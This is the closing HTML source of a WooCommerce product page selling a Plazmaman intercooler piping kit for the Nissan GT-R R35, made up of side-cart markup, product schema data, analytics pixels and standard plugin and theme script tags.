{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/#product","name":"GT-R R35 Piping kit - Cold side only","url":"https:\/\/plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/","description":"Plazmaman Pro Series \"Cold Side Only\" Intercooler piping kit for the GTR R35 Supercar.\n\n\n \t70mm (2-3\/4inch) CNC aluminium COLD SIDE piping kit - from  intercooler to the throttle body.\n \tSilicone hoses and all clamps required supplied\n \tOEM BOV flanges welded to piping for easy bolt on.\n \tPowdercoated Black OEM appearance look.\n \tSupplied with lower ADAPTER HOT SIDE PIPES as well\n\n\n\n&amp;nbsp;\n\n\n\n&amp;nbsp;","image":"https:\/\/plazmaman.com\/wp-content\/uploads\/2018\/02\/GTR35-2.jpg","sku":"R35 PPK - COLD","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"955.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/","seller":{"@type":"Organization","name":"Plazmaman","url":"https:\/\/plazmaman.com"}}],"mpn":"R35 PPK - COLD","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Intercooler Piping Kits","@id":"https:\/\/plazmaman.com\/product-category\/intercooler-piping-kits\/"}},{"@type":"ListItem","position":3,"item":{"name":"Nissan Piping Kits","@id":"https:\/\/plazmaman.com\/product-category\/intercooler-piping-kits\/nissan-piping-kits\/"}},{"@type":"ListItem","position":4,"item":{"name":"GT-R R35 Piping kit &amp;#8211; Cold side only","@id":"https:\/\/plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%226655%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=GT-R+R35+Piping+kit+-+Cold+side+only&cd%5Bcategory_name%5D=Nissan+Piping+Kits&cd%5Bvalue%5D=955&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%226655%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=955&cd%5Bpage_title%5D=GT-R+R35+Piping+kit+-+Cold+side+only&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6655&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fgt-r-r35-piping-kit-cold-side-only%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=GT-R+R35+Piping+kit+-+Cold+side+only&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6655&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fgt-r-r35-piping-kit-cold-side-only%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"fad80b76e9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41768947017" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"a419b6d009","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"fe0f109349","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"591e88bed7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6655","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":6655,"name":"GT-R R35 Piping kit - Cold side only","categories":[{"name":"Nissan Piping Kits"}],"prices":{"price":95500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6655"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
